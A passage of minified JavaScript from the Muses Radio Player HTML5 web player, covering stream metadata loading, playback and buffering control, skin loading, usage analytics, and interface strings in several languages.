return!1;return(b==Na&&null!=a.__name__)||(b==Oa&&null!=a.__ename__)?!0:a.__enum__==b;}};x.__nativeClassName=function(a){a=x.__toStr.call(a).slice(8,-1);return"Object"==a||"Function"==a||"Math"==a||"JSON"==a?null:a;};x.__isNativeObj=function(a){return null!=x.__nativeClassName(a);};x.__resolveNativeClass=function(a){return q[a];};var Ea=function(){};Ea.__name__=["js","Browser"];Ea.createXMLHttpRequest=function(){if("undefined"!=typeof XMLHttpRequest)return new XMLHttpRequest();if("undefined"!=typeof ActiveXObject)return new ActiveXObject("Microsoft.XMLHTTP");throw new p("Unable to create XMLHttpRequest object.");};var P=function(){};P.__name__=["js","Cookie"];P.set=function(a,b,c,d,e){a=a+"="+encodeURIComponent(b);null!=c&&((c=new Date().getTime()+1e3*c),(a+=";expires="+new Date(c).toGMTString()));null!=d&&(a+=";path="+d);null!=e&&(a+=";domain="+e);window.document.cookie=a;};P.all=function(){for(var a=new v(),b=window.document.cookie.split(";"),c=0;c<b.length;){var d=b[c];++c;d=y.ltrim(d);var e=d.split("=");2>e.length||((d=e[0]),(e=decodeURIComponent(e[1].split("+").join(" "))),null!=t[d]?a.setReserved(d,e):(a.h[d]=e));}return a;};P.exists=function(a){var b=P.all();return null!=t[a]?b.existsReserved(a):b.h.hasOwnProperty(a);};var H=function(a){if(a instanceof Array&&null==a.__enum__)(this.a=a),(this.byteLength=a.length);else{this.a=[];for(var b=0;b<a;){var c=b++;this.a[c]=0;}this.byteLength=a;}};H.__name__=["js","html","compat","ArrayBuffer"];H.sliceImpl=function(a,b){a=new Ba(this,a,null==b?null:b-a);b=new Fa(a.byteLength);new Ba(b).set(a);return b;};H.prototype={slice:function(a,b){return new H(this.a.slice(a,b));},__class__:H,};var M=function(){};M.__name__=["js","html","compat","Uint8Array"];M._new=function(a,b,c){if("number"==typeof a){c=[];for(b=0;b<a;){var d=b++;c[d]=0;}c.byteLength=c.length;c.byteOffset=0;c.buffer=new H(c);}else if(x.__instanceof(a,H))null==b&&(b=0),null==c&&(c=a.byteLength-b),(c=0==b?a.a:a.a.slice(b,b+c)),(c.byteLength=c.length),(c.byteOffset=b),(c.buffer=a);else if(a instanceof Array&&null==a.__enum__)(c=a.slice()),(c.byteLength=c.length),(c.byteOffset=0),(c.buffer=new H(c));else throw new p("TODO "+I.string(a));c.subarray=M._subarray;c.set=M._set;return c;};M._set=function(a,b){if(x.__instanceof(a.buffer,H)){if(a.byteLength+b>this.byteLength)throw new p("set() outside of range");for(var c=0,d=a.byteLength;c<d;){var e=c++;this[e+b]=a[e];}}else if(a instanceof Array&&null==a.__enum__){if(a.length+b>this.byteLength)throw new p("set() outside of range");c=0;for(d=a.length;c<d;)(e=c++),(this[e+b]=a[e]);}else throw new p("TODO");};M._subarray=function(a,b){b=M._new(this.slice(a,b));b.byteOffset=a;return b;};var aa=function(){this.title=this.artist=this.album=this.genre=this.comment=this.encoder=this.year="";};aa.__name__=["muses","AudioMetadata"];aa.prototype={set:function(a,b){switch(a.toLowerCase()){case"album":this.album=b;break;case"artist":this.artist=b;break;case"encoder":this.encoder=b;break;case"genre":this.genre=b;break;case"title":this.title=b;break;case"year":this.year=b;}},getJson:function(){return('{"title":"'+y.replace(this.title,'"',"'")+'","artist":"'+y.replace(this.artist,'"',"'")+'","album":"'+y.replace(this.album,'"',"'")+'","genre":"'+y.replace(this.genre,'"',"'")+'","comment":"'+y.replace(this.comment,'"',"'")+'","encoder":"'+y.replace(this.encoder,'"',"'")+'","year":"'+y.replace(this.year,'"',"'")+'"}');},__class__:aa,};var l=function(){};l.__name__=["muses","ContextMenu"];l.createContainerDiv=function(){if(null==l.container&&((l.container=window.document.getElementById("musesContextMenuContainer")),(l.titleDiv=window.document.getElementById("musesContextMenuTitleDiv")),(l.aboutDiv=window.document.getElementById("musesContextMenuAboutDiv")),(l.versionDiv=window.document.getElementById("musesContextMenuVersionDiv")),null==l.container)){var a=window.document.createElement("style"),b=window.document.createTextNode("DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}");a.appendChild(b);l.container=window.document.createElement("div");l.titleDiv=window.document.createElement("div");l.aboutDiv=window.document.createElement("div");l.versionDiv=window.document.createElement("div");l.container.classList.add("musesStyleReset");l.container.id="musesContextMenuContainer";l.titleDiv.id="musesContextMenuTitleDiv";l.aboutDiv.id="musesContextMenuAboutDiv";l.versionDiv.id="musesContextMenuVersionDiv";l.container.appendChild(l.titleDiv);l.container.appendChild(l.aboutDiv);l.container.appendChild(l.versionDiv);window.document.head.appendChild(a);window.document.body.appendChild(l.container);}};l.prepare=function(a){l.createContainerDiv();l.versionDiv.style.textAlign=a.getTextAlign();l.aboutDiv.style.textAlign=a.getTextAlign();var b=a.getText("version")+" ";l.versionDiv.innerHTML=b+"2.4.5 (html5)";a="<a href='https://www.muses.org/' target='_blank'>"+a.getText("about");l.aboutDiv.innerHTML=a+"</a>";};l.hide=function(a){l.displaying&&((l.container.style.display="none"),window.document.removeEventListener("click",l.hide),(l.displaying=!1));};l.display=function(a,b,c,d){l.prepare(d);l.displaying||((l.container.style.display="block"),window.document.addEventListener("click",l.hide),(l.displaying=!0));l.container.style.left=a-3+"px";l.container.style.top=b-3+"px";l.titleDiv.style.textAlign=d.getTextAlign();l.titleDiv.innerHTML=c;};var Ca=function(a,b){this.timer=null;this.player=a;null!=b.metadataMode&&(this.metadataMode=b.metadataMode);this.interval=null!=b.metadataInterval?b.metadataInterval:20;null!=b.metadataProxy&&(this.proxy=b.metadataProxy);""==this.proxy&&(this.proxy=null);};Ca.__name__=["muses","MetadataLoader"];Ca.prototype={stop:function(){null!=this.timer&&(this.timer.stop(),(this.timer=null));},begin:function(){("icecast"!=this.metadataMode&&"streamtheworld"!=this.metadataMode&&"shoutcast"!=this.metadataMode)||null!=this.timer||((this.timer=new G(1e3*this.interval)),(this.timer.run=u(this,this.loop)),this.loop());},loop:function(){if(this.player.shouldBePlaying()){switch(this.metadataMode){case"icecast":var a=this.player.getCurrentUrl().split("?")[0]+".xspf";break;case"shoutcast":a=r.substr(this.player.getCurrentUrl(),0,this.player.getCurrentUrl().indexOf("/",9))+"/7.html";break;case"streamtheworld":a=this.mUrl+"&"+new Date().getTime();break;default:a=null;}null!=this.proxy&&(a=this.proxy+"?url="+y.replace(a,":","%3A"));this.loadMetadata(a);}else this.stop();},loadMetadata:function(a){a=new T(a);a.onError=u(this,this.onError);switch(this.metadataMode){case"icecast":var b=u(this,this.loadIcecastEvent);break;case"shoutcast":b=u(this,this.loadShoutcastEvent);break;case"streamtheworld":b=u(this,this.loadStreamTheWorldEvent);break;default:b=null;}a.onData=b;a.async=!0;a.request(!1);},onError:function(a){console.log("Metadata Error: "+a);},loadStreamTheWorldEvent:function(a){a=h.parse(a);if(a.nodeType!=h.Document&&a.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+a.nodeType);a=a.children[0];if(a.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+a.nodeType);if("nowplaying-info-list"==a.nodeName.toLowerCase())for(a=a.elementsNamed("nowplaying-info");a.hasNext();){var b=a.next();a=new aa();for(b=b.elementsNamed("property");b.hasNext();){var c=b.next();if("cue_title"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);var d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.title=d.nodeValue;}if("track_artist_name"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);d=c.children[0];if(d.nodeType==h.Document||d.nodeType==h.Element)throw new p("Bad node type, unexpected "+d.nodeType);a.artist=d.nodeValue;}if("cue_time_start"==c.get("name")){if(c.nodeType!=h.Document&&c.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+c.nodeType);c=c.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);a.comment=c.nodeValue;}}this.player.ui.setMetadata(a);break;}},loadShoutcastEvent:function(a){if(null!=a&&""!=a){a=y.replace(a,"<html>","");a=y.replace(a,"</html>","");a=y.replace(a,"<body>","");a=y.replace(a,"</body>","");a=a.split(",");for(var b=a[6],c=7,d=a.length;c<d;){var e=c++;b+=","+a[e];}null!=b&&""!=b&&this.player.ui.setMetadataFromString(y.trim(b));}},loadIcecastEvent:function(a){if(null!=a&&""!=a){var b=h.parse(a).firstElement(),c=(a=null);if(b.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+b.nodeType);if("playlist"==b.nodeName.toLowerCase()){for(b=b.elements();b.hasNext();){var d=b.next();if(d.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+d.nodeType);if("tracklist"==d.nodeName.toLowerCase())for(d=d.elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("track"==e.nodeName.toLowerCase())for(e=e.elements();e.hasNext();){var f=e.next();if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("title"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);a=f.children[0];if(a.nodeType==h.Document||a.nodeType==h.Element)throw new p("Bad node type, unexpected "+a.nodeType);a=a.nodeValue;}else{if(null==c){if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);var k="creator"==f.nodeName.toLowerCase();}else k=!1;if(k){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}else{if(f.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+f.nodeType);if("artist"==f.nodeName.toLowerCase()){if(f.nodeType!=h.Document&&f.nodeType!=h.Element)throw new p("Bad node type, expected Element or Document but found "+f.nodeType);c=f.children[0];if(c.nodeType==h.Document||c.nodeType==h.Element)throw new p("Bad node type, unexpected "+c.nodeType);c=c.nodeValue;}}}}}}if(null!=a||null!=c)null==c?this.player.ui.setMetadataFromString(a):((b=new aa()),(b.title=a),(b.artist=c),this.player.ui.setMetadata(b));}}},__class__:Ca,};var F=(d.muses.Muses=function(a){this.legacyData=new v();this.metadataLoader=null;this.activated=!1;this.lastMessage=null;this.lastVolume=1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio();this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1));});F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&((F.statusTimer=new G(500)),(F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus();}catch(S){if((S instanceof p&&(S=S.val),x.__instanceof(S,String)))console.log("Error: "+S);else throw S;}}}));};F.prototype={activate:function(){this.activated||((this.activated=!0),F.initTimer(this),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));},setUrl:function(a){this.src=a;},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...");},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1;},shouldBePlaying:function(){return"play"==this.desiredStatus;},getCurrentUrl:function(){return this.src;},playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=new Date().getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),(this.mustWaitForBuffer=0<this.requestedBuffering));this.mustWaitForBuffer&&((this.audio.volume=0),0<this.audio.volume&&(this.mustWaitForBuffer=!1));},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),(this.audio.src=""));a&&((this.lastAudioStatus=4),this.metadataLoader.stop());},retryAudio:function(a){null==a&&(a=5e3);var b=this;-1!=this.lastAudioStatus&&((this.lastAudioStatus=-1),G.delay(function(){-1==b.lastAudioStatus&&b.playAudio();},a));},setVolume:function(a,b){null==b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||((this.audio.volume=a),(this.lastVolume=this.audio.volume));null!=this.ui&&this.ui.setVolume(this.lastVolume,b);},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&((this.audio.volume=this.lastVolume),(this.mustWaitForBuffer=!1),(this.audio.currentTime=0)));}0==a?((a="Error al conectar"),this.lastMessage!=a&&this.ui.setError()):-1==a?(a="retry..."):null==a?(a="init"):1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),(a="Buffering... "+Math.round(this.bufferingTimeout/2)),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),(a="Playing... "),this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?((a="Error de red"),this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):((a="Stopped."),this.lastMessage!=a&&this.ui.setStopped()):((a="ERROR: "+a),console.log(a));this.lastMessage=a;},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b,});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||((c=this.legacyData),null!=t[b]?c.setReserved(b,!0):(c.h[b]=!0),P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),(b=new T("https://www.muses.org/ws/legacyPlayer")),(b.onData=function(a){console.log(a);}),(b.async=!0),b.setParameter("json",a),b.request(!0)));}},__class__:F,};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&((z.userLang=window.navigator.language),(z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A"));var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang,};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d);}};z.initialize=function(a,b){z.initialized||((z.initialized=!0),(function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments);};a[h].l=1*new Date();k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=1;k.src=e;l.parentNode.insertBefore(k,l);})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3e5).run=function(){a.shouldBePlaying()&&((b.metric1=a.ui.getPlayTime()),ga("musesTracker.send","event","play","playing",b));}));};var B=(d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0);};c.playButton.container.onclick=function(a){c.muses.playAudio();};c.showInfo(b.welcome);});});B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a);};B.prototype={XmlToLower:function(a){for(var b=a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c));}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue);},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a));},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a;},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":r.substr(a,0,a.indexOf("/",b+3));},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1);},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase();}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+g.nodeType);switch(g.nodeName.toLowerCase()){case"artist":c.artistText.configureText(g,c.language.getTextAlign());break;case"bg":c.configureBG(g);break;case"play":c.playButton.configure(g);break;case"songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case"status":c.statusLed.configure(g);break;case"stop":c.stopButton.configure(g);break;case"text":c.statusText.configureText(g,c.language.getTextAlign());break;case"volume":c.volumeControl.configure(g);}}}b();};d.async=!0;d.request(!1);},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto";},configureBG:function(a){this.bg=new Image();this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg);},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px";},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b);},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a;},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round(new Date().getTime())-this.playStartedTimestamp;},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=Math.round(new Date().getTime());z.track("play","play",this.muses);},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses);},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;this.statusLed.on();this.togglePlayStop(!0);},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses);},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a));},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a);}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&((this.lastMetadata=b),this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&((this.lastMetadataJson=b),this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"));}},showInfo:function(a,b){null==b&&(b=!0);null==a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&((this.titleTimer=new G(2e3)),(this.titleTimer.run=u(this,this.restoreTitle))));},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title);},setTitle:function(a){this.title=a;this.restoreTitle();},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",this.muses);},__class__:B,};d=function(){this.byText=new v();};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a];},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):(c.h[a]=b);},getTextAlign:function(){return"left";},__class__:d,};var da=function(){this.byText=new v();this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f");};da.__name__=["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v();this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e");};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v();this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3");};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v();this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c");};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v();this.setText("play","Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,{__class__:ia});var ja=function(){this.byText=new v();this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version","Verze");};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v();this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version","Versie");this.setText("intro","Intro");};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new 